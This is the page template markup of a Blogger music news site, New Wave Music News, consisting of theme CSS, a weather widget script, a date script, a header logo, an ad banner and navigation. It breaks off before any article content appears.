.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3271110300729266330&amp;zx=95c5c118-af3b-4868-a7ae-00719cb87b38' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3271110300729266330&amp;zx=95c5c118-af3b-4868-a7ae-00719cb87b38' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5860456834321135 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newwavemusicnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='New Wave Music News' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9m5hiHhqzmJunLgH90y-2uatcqVLCORw6X11mDRv1En-0LmmsXSc3tjAlaBhtiIwgLgEnkAyak9X7vWfQu9ESZVHOEtWgD-h0XNhiLnv5JzVdcOHLoHkk2wkZ8Vks6CM2zGC6Sx0KQjrX/s1600/Untitled-1.png' style='display: block' width='108px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://distrokid.com/vip/seven/559127'>
<img alt='' height='90' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhT4TZfP4ZL68NV_LmOMGSwc7edU9vEBFGDg8oLKU2OBVGACqkIYbs95DiZ3rh_xwfeFYqBiU7P0II4_zobsuYry9BHHe8z2ra5ju7JSG6IvsWUXjLVCPapVdXMx0nkAOcvoNgPuxBh24B/s728/distrokid+ad+-+save+7%2525+%2528royalheirent.com%2529.png' width='728'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
